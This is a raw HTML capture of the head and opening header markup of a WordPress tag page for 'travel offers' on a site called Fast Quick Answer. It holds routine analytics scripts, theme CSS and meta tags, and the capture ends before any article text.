

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fastquickanswer.com/tag/travel-offers/
body_size: 12725
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4n4ibzip7");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://fastquickanswer.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://fastquickanswer.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://fastquickanswer.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://fastquickanswer.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="Fast Quick Answer" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://fastquickanswer.com/travel/10-signs-of-a-possible-travel-scam/"/>
<!--FB image-->
<meta property="og:image" content="http://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="Fast Quick Answer"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>travel offers &#8211; Fast Quick Answer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; Feed" href="https://fastquickanswer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; Comments Feed" href="https://fastquickanswer.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; travel offers Tag Feed" href="https://fastquickanswer.com/tag/travel-offers/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fastquickanswer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://fastquickanswer.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://fastquickanswer.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/fastquickanswer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/fastquickanswer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://fastquickanswer.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fastquickanswer.com/wp-json/wp/v2/tags/3157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fastquickanswer.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fastquickanswer.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e41d2e;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#e41d2e; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#e41d2e;}
.footer-wrap{border-color:#e41d2e;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e41d2e;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e41d2e;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e41d2e;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e41d2e;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e41d2e;}

#searchform .submit-button{background:#e41d2e url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://fastquickanswer.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e41d2e;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e41d2e;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e41d2e;}
.load-circle{border-bottom:5px solid #e41d2e;border-right:5px solid #e41d2e;box-shadow: 0 0 35px #e41d2e;}
#wp-calendar #today{background:#e41d2e !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e41d2e;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e41d2e;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e41d2e;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e41d2e;color:#e41d2e;}
.img-featured-review-score:before{border-top: 9px solid #e41d2e;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e41d2e;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #2a7ab7, #e5192c);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e41d2e;}


.content q.right{border-left:0;border-right: 2px solid #e41d2e;color:#e41d2e;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e41d2e;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e41d2e;}

.image_fx1:hover:after{background: #e41d2e;}

.cart-top{background:url(https://fastquickanswer.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e41d2e;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e41d2e;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e41d2e;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e41d2e; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	<link rel="icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" sizes="32x32" />
<link rel="icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" />
<meta name="msapplication-TileImage" content="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" />

</head>
<body class="archive tag tag-travel-offers tag-3157 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://fastquickanswer.com/">
					<img src="https://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" height="70" width="154" alt="Fast Quick Answer"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
